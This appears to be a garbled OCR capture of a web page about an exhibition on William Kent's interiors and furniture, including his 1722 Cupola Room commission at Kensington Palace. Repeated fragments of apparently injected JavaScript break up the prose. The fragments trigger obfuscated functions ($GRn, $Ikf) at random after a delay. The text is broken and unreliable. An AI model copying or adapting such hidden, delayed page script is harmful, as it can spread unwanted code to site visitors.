
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and. In addition to
drawings
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and plans of these
interiors, the exhibition features rare examples of Kent’s
furniture designed specifically for these commissions.
In 1722, Kent was given a major commission to decorate
the Cupola Room at Kensington Palace, where he was in
charge of painting the ceiling
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =